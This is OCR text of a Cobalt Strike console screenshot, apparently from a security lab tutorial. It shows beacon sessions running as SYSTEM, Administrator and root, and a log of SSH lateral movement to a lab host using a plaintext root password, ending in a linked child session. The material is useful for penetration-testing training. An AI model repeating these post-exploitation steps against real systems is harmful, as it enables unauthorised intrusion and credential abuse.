 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
AJEST-EBC3D181D @ 2248
Administrator *
STU1 @ 4888
root *
localhost.localdomain
Event Log X Listeners X Credentials X Targets X
Beacon 192.168.19.134@2248 X Beacon 192.168.203.129@4888 X Targets X Targets
[-] SSH error: Authentication failed (username/password)
beacon> ssh-key 192.168.19.139:22 Ambiton sishou521.
[*] Tasked beacon to SSH to 192.168.19.139:22 as Ambiton (key auth)
[+] host called home, sent: 589371 bytes
[-] SSH error: Invalid data in public and private key.
beacon> ssh 192.168.19.139:22 root sishou521.
[*] Tasked beacon to SSH to 192.168.19.139:22 as root
[+] host called home, sent: 589371 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.19.139
[STU1] Administrator */4888 (x64) last:
Ms08067安全实验室
beacon>